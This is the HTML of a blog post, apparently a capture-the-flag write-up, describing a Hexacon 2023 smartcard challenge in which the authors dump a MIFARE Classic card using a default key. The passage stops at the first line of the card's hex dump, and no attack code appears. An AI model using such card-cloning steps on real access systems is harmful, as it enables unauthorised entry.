



<file: docs/2023/hexacon23/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.4.544">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">

<meta name="dcterms.date" content="2023-10-25">

<title>singlebitupset.com - Ninja Cards</title>
<style>
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
/* CSS for syntax highlighting */
pre > code.sourceCode { white-space: pre; position: relative; }
pre > code.sourceCode > span { line-height: 1.25; }
pre > code.sourceCode > span:empty { height: 1.2em; }
.sourceCode { overflow: visible; }
code.sourceCode > span { color: inherit; text-decoration: inherit; }
div.sourceCode { margin: 1em 0; }
pre.sourceCode { margin: 0; }
@media screen {
div.sourceCode { overflow: auto; }
}
@media print {
pre > code.sourceCode { white-space: pre-wrap; }
pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
}
pre.numberSource code
  { counter-reset: source-line 0; }
pre.numberSource code > span
  { position: relative; left: -4em; counter-increment: source-line; }
pre.numberSource code > span > a:first-child::before
  { content: counter(source-line);
    position: relative; left: -1em; text-align: right; vertical-align: baseline;
    border: none; display: inline-block;
    -webkit-touch-callout: none; -webkit-user-select: none;
    -khtml-user-select: none; -moz-user-select: none;
    -ms-user-select: none; user-select: none;
    padding: 0 4px; width: 4em;
  }
pre.numberSource { margin-left: 3em;  padding-left: 4px; }
div.sourceCode
  {   }
@media screen {
pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
}
</style>


<script src="../../site_libs/quarto-nav/quarto-nav.js"></script>
<script src="../../site_libs/quarto-nav/headroom.min.js"></script>
<script src="../../site_libs/clipboard/clipboard.min.js"></script>
<script src="../../site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="../../site_libs/quarto-search/fuse.min.js"></script>
<script src="../../site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="../../">
<script src="../../site_libs/quarto-html/quarto.js"></script>
<script src="../../site_libs/quarto-html/popper.min.js"></script>
<script src="../../site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="../../site_libs/quarto-html/anchor.min.js"></script>
<link href="../../site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="../../site_libs/quarto-html/quarto-syntax-highlighting-dark.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="../../site_libs/bootstrap/bootstrap.min.js"></script>
<link href="../../site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="../../site_libs/bootstrap/bootstrap.min.css" rel="stylesheet" id="quarto-bootstrap" data-mode="dark">
<script id="quarto-search-options" type="application/json">{
  "location": "sidebar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "start",
  "type": "textbox",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


<link rel="stylesheet" href="../../styles.css">
</head>

<body class="nav-sidebar docked">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
  <nav class="quarto-secondary-nav">
    <div class="container-fluid d-flex">
      <button type="button" class="quarto-btn-toggle btn" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item" aria-controls="quarto-sidebar" aria-expanded="false" aria-label="Toggle sidebar navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
        <i class="bi bi-layout-text-sidebar-reverse"></i>
      </button>
        <nav class="quarto-page-breadcrumbs" aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item">Posts</li><li class="breadcrumb-item"><a href="../../2023/hexacon23/index.html">2023</a></li><li class="breadcrumb-item"><a href="../../2023/hexacon23/index.html">Ninja Cards</a></li></ol></nav>
        <a class="flex-grow-1" role="button" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item" aria-controls="quarto-sidebar" aria-expanded="false" aria-label="Toggle sidebar navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">      
        </a>
      <button type="button" class="btn quarto-search-button" aria-label="" onclick="window.quartoOpenSearch();">
        <i class="bi bi-search"></i>
      </button>
    </div>
  </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article">
<!-- sidebar -->
  <nav id="quarto-sidebar" class="sidebar collapse collapse-horizontal quarto-sidebar-collapse-item sidebar-navigation docked overflow-auto">
    <div class="pt-lg-2 mt-2 text-left sidebar-header">
    <div class="sidebar-title mb-0 py-0">
      <a href="../../">singlebitupset.com</a> 
    </div>
      </div>
        <div class="mt-2 flex-shrink-0 align-items-center">
        <div class="sidebar-search">
        <div id="quarto-search" class="" title="Search"></div>
        </div>
        </div>
    <div class="sidebar-menu-container"> 
    <ul class="list-unstyled mt-1">
        <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../index.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Home</span></a>
  </div>
</li>
        <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-1" aria-expanded="true">
 <span class="menu-text">Posts</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-1" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-1" class="collapse list-unstyled sidebar-section depth1 show">  
          <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-2" aria-expanded="true">
 <span class="menu-text">2023</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-2" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-2" class="collapse list-unstyled sidebar-section depth2 show">  
          <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../2023/hexacon23/index.html" class="sidebar-item-text sidebar-link active">
 <span class="menu-text">Ninja Cards</span></a>
  </div>
</li>
      </ul>
  </li>
          <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-3" aria-expanded="true">
 <span class="menu-text">2024</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-3" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-3" class="collapse list-unstyled sidebar-section depth2 show">  
          <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../2024/sergei23/index.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Sergei’s Mystery Block</span></a>
  </div>
</li>
      </ul>
  </li>
      </ul>
  </li>
        <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../about.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">About</span></a>
  </div>
</li>
    </ul>
    </div>
</nav>
<div id="quarto-sidebar-glass" class="quarto-sidebar-collapse-item" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item"></div>
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">On this page</h2>
   
  <ul>
  <li><a href="#intro" id="toc-intro" class="nav-link active" data-scroll-target="#intro">Intro</a></li>
  <li><a href="#bug-1" id="toc-bug-1" class="nav-link" data-scroll-target="#bug-1">Bug 1</a></li>
  <li><a href="#bug-2" id="toc-bug-2" class="nav-link" data-scroll-target="#bug-2">Bug 2</a></li>
  <li><a href="#ninja-skills" id="toc-ninja-skills" class="nav-link" data-scroll-target="#ninja-skills">Ninja skills</a></li>
  <li><a href="#success" id="toc-success" class="nav-link" data-scroll-target="#success">Success!</a></li>
  </ul>
</nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default"><nav class="quarto-page-breadcrumbs quarto-title-breadcrumbs d-none d-lg-block" aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item">Posts</li><li class="breadcrumb-item"><a href="../../2023/hexacon23/index.html">2023</a></li><li class="breadcrumb-item"><a href="../../2023/hexacon23/index.html">Ninja Cards</a></li></ol></nav>
<div class="quarto-title">
<h1 class="title">Ninja Cards</h1>
</div>



<div class="quarto-title-meta">

    
    <div>
    <div class="quarto-title-meta-heading">Published</div>
    <div class="quarto-title-meta-contents">
      <p class="date">October 25, 2023</p>
    </div>
  </div>
  
    
  </div>
  
<div>
  <div class="abstract">
    <div class="block-title">Abstract</div>
    Ninja fast card swiping!
  </div>
</div>


</header>


<section id="intro" class="level1">
<h1>Intro</h1>
<p>At the 2023 edition of <a href="https://www.hexacon.fr/">hexacon</a> there were various CTF challenges, one of which organized at the venue by the event’s organizer, Synacktiv. It involved a smartcard reader attached to small computer and a screen, and a stack of smartcards. The goal of the challenge is to somehow authenticate as admin, which should pop up a specific message on the screen that shows “Waiting for NFC tag…” in <a href="#fig-setup" class="quarto-xref">Figure&nbsp;1</a>.</p>
<div id="fig-setup" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-setup-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/setup.jpg" class="img-fluid figure-img">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-setup-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;1: CTF setup
</figcaption>
</figure>
</div>
<p>We grabbed one card from the stack on the bottom left and read it out using <a href="https://f-droid.org/packages/de.syss.MifareClassicTool/">MIFARE Classic Tool</a>. Fortunately it used one of the standard keys included in the application. The dump showed some data in sectors 1, 2 and 3 as shown in <a href="#fig-card" class="quarto-xref">Figure&nbsp;2</a>.</p>
<div id="fig-card" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-card-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/card.png" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-card-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;2: Card contents
</figcaption>
</figure>
</div>
<p>The sectors 1 and 3 contain some interesting strings as shown in <a href="#lst-card1" class="quarto-xref">Listing&nbsp;1</a>.</p>
<div id="lst-card1" class="default listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-card1-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;1: Data in card
</figcaption>
<div aria-describedby="lst-card1-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-card1"><pre class="sourceCode default code-with-copy"><code class="sourceCode default"><span id="lst-card1-1"><a href="#lst-card1-1" aria-hidden="true" tabindex="-1"></a>0000  68 65 78 61 63 6f 6e 5f  67 75 65 73 74 00 00 00  |hexacon_guest...|</span>
